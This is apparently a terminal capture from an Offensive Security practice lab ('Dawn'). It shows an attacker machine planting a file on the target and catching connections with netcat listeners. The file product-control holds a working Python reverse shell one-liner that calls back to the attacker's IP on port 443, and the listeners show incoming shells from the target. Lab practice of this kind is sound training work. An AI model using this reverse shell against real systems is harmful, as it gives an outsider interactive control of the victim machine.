 fish@kali: ~/offsec/pg-lab/Dawn-192.168.60.11 81x22
└─$ echo '/home/dawn/ITDEPT/web-control'
/home/dawn/ITDEPT/web-control
┌──(fish㉿kali)-[~/offsec/pg-lab/Dawn-192.168.60.11]
└─$ ip a | grep tun0
5: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state
UNKNOWN group default qlen 500
    inet 192.168.49.60/24 scope global tun0
┌──(fish㉿kali)-[~/offsec/pg-lab/Dawn-192.168.60.11]
└─$ vim web-control
┌──(fish㉿kali)-[~/offsec/pg-lab/Dawn-192.168.60.11]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.49.60] from (UNKNOWN) [192.168.60.11] 57530
$ ^C
┌──(fish㉿kali)-[~/offsec/pg-lab/Dawn-192.168.60.11]
└─$ nc -lnvp 443 1 ⨯
listening on [any] 443 ...
fish@kali: ~/offsec/pg-lab/Dawn-192.168.60.11 81x22
┌──(fish㉿kali)-[~/offsec/pg-lab/Dawn-192.168.60.11]
└─$ vim product-control
┌──(fish㉿kali)-[~/offsec/pg-lab/Dawn-192.168.60.11]
└─$ cat product-control
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK
_STREAM);s.connect(("192.168.49.60",443));os.dup2(s.fileno(),0); os.dup2(s.fileno
(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
┌──(fish㉿kali)-[~/offsec/pg-lab/Dawn-192.168.60.11]
└─$ vim product-control
┌──(fish㉿kali)-[~/offsec/pg-lab/Dawn-192.168.60.11]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.49.60] from (UNKNOWN) [192.168.60.11] 48700
$